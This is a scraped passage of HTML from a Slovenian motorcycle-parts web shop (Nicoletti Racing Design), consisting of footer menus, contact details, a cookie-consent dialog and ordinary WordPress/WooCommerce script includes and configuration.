			<a class="mkdf-icon-widget-holder"  href="https://goo.gl/maps/T4yy5stw11BQJT6A9" target="_blank" style="margin: 0px 0px 8px 33px">
								<span class="mkdf-icon-text mkdf-no-icon" style="font-size: 22px;color: #808080">Slovenia, EU</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:0038664188397" target="_self" >
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="font-size: 22px;color: #808080">+386 64 188 397</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:nicoletti.racing@gmail.com" target="_self" style="margin: 5px 0px 20px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="font-size: 22px;color: #808080">nicoletti.racing@gmail.com</span>			</a>
			<div id="text-5" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p class="p1"><a style="text-decoration: underline;" href="/contact/"><span class="s1">Contact</span></a><br />
<a style="text-decoration: underline;" href="/our-dealers/"><span class="s1">Where to buy our products?</span></a><br />
<a style="text-decoration: underline;" href="/become-our-dealer/"><span class="s1">Become a dealer</span></a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Teko; font-size: 28px; font-weight: 500; font-style: italic;line-height: 30px; color: #ffffff; letter-spacing: 0.15em; margin-bottom: 37px; display: block;">OUR PRODUCTS</span></p>
</div>
		</div><div id="nav_menu-3" class="widget mkdf-footer-column-3 widget_nav_menu"><div class="menu-footer-products-container"><ul id="menu-footer-products-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196"><a href="https://www.nicoletti.si/product-category/fairings/">Fairings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-198"><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" aria-current="page">Neopren seats</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-197"><a href="https://www.nicoletti.si/product-category/additional-parts/grippad/">GripPad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-194"><a href="https://www.nicoletti.si/product-category/additional-parts/">Additional parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199"><a href="https://www.nicoletti.si/product-category/additional-parts/stickers/">Stickers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195"><a href="https://www.nicoletti.si/product-category/airbrushed-helmets/">Airbrushed helmets</a></li>
</ul></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-7" class="widget mkdf-footer-column-4 widget_text">			<div class="textwidget"><p><span style="font-family: Teko; font-size: 28px; font-weight: 500; font-style: italic;line-height: 30px; color: #ffffff; letter-spacing: 0.15em; margin-bottom: 37px; display: block;">SHOP</span></p>
</div>
		</div><div id="nav_menu-4" class="widget mkdf-footer-column-4 widget_nav_menu"><div class="menu-footer-shop-links-container"><ul id="menu-footer-shop-links" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.nicoletti.si/terms-of-use/">Terms of use</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37"><a href="https://www.nicoletti.si/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text widget mkdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.paypal.com/c2/webapps/mpp/paypal-popup?locale.x=en_C2" title="PayPal Acceptance Mark" onclick="javascript:window.open('https://www.paypal.com/c2/webapps/mpp/paypal-popup?locale.x=en_C2','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=1060, height=700'); return false;"><img src="https://www.paypalobjects.com/digitalassets/c/website/marketing/apac/C2/logos-buttons/optimize/Full_Online_Tray_RGB.png" border="0" alt="PayPal Acceptance Mark"></a></div></div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-12">
                    <div id="text-2" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p class="p1"><span class="s1">2020 @ Nicoletti Racing Design. Vse pravice pridržane. </span></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Cookie Settings</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by the Google recaptcha service to identify bots to protect the website against malicious spam attacks.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.nicoletti.si/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.nicoletti.si/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.nicoletti.si\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_657e55ab44a9b70158058fa264e32cca","fragment_name":"wc_fragments_657e55ab44a9b70158058fa264e32cca","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/jquery.appear.js?ver=5.8.12' id='appear-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/modernizr.min.js?ver=5.8.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.8.12' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/fluidvids.min.js?ver=5.8.12' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=5.8.12' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.8.12' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/parallax.min.js?ver=5.8.12' id='parallax-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.8.12' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=5.8.12' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.8.12' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.8.12' id='packery-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/swiper.min.js?ver=5.8.12' id='swiper-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules/plugins/slick.min.js?ver=5.8.12' id='slick-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.9.1' id='select2-js'></script>
<script type='text/javascript' id='grandprix-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.nicoletti.si\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/themes/grandprix/assets/js/modules.min.js?ver=5.8.12' id='grandprix-mikado-modules-js'></script>
<script type='text/javascript' id='grandprix-mikado-modules-js-after'>
setTimeout(function(){
  $( ".page-id-459  .mkdf-normal-logo" ).css( "opacity", "0" );
  $( ".page-id-459  .mkdf-light-logo" ).css( "opacity", "1" );
  $(".mkdf-ccmc-prepare").addClass('mkdf-ccmc');
}, 900);
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=2.2.6' id='icheck-jquery-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_bike_model":"Brand+Model+Year^Choose your model","by_instock":"by_instock"};
var woof_ext_filter_titles = {"backorder":"Exclude On backorder","stock":"In stock"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:49, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://www.nicoletti.si/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

                    woof_lang_loading = "Loading";
        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.nicoletti.si/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "backorder","stock","min_rating","product_visibility","product_cat","product_tag","pa_model-year","product_bike_model"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy"}';

        

        
        var woof_overlay_skin = "plainoverlay";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=2.2.6' id='woof_by_backorder_html_items-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=2.2.6' id='woof_by_instock_html_items-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=2.2.6' id='woof_label_html_items-js'></script>
